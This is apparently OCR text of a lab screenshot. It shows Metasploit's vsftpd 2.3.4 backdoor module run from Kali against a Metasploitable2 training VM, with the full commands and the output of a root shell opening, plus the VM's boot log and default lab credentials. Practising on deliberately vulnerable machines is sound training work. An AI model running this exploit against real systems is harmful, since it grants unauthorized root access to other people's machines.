 kali-linux-2025.1c-virtualbox-amd64 [Running]
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd
_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.111
RHOST ⇒ 10.0.2.111
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.111:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.111:21 - USER: 331 Please specify the password.
[+] 10.0.2.111:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.111:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.104:38183 → 10.0.2.111:6200) at 2025-06-29 04:23:10 -
0400
cat /etc/issue
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
1 00:27ff:feb4:a105|W: down|E: 10.0.3.15 (1000 Mbit/s)|BAT 14.00% 00:27|58.7 GiB|0.11|581.8 MiB | 1.3 GiB|2025-06-29 04:24:05
Metasploitable (Base setup) [Running]
* Starting deferred execution scheduler atd [ OK ]
* Starting periodic command scheduler crond [ OK ]
* Starting Tomcat servlet engine tomcat5.5 [ OK ]
* Starting web server apache2 [ OK ]
* Running local boot scripts (/etc/rc.local)
nohup: appending output to `nohup.out'
nohup: appending output to `nohup.out'
[ OK ]
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: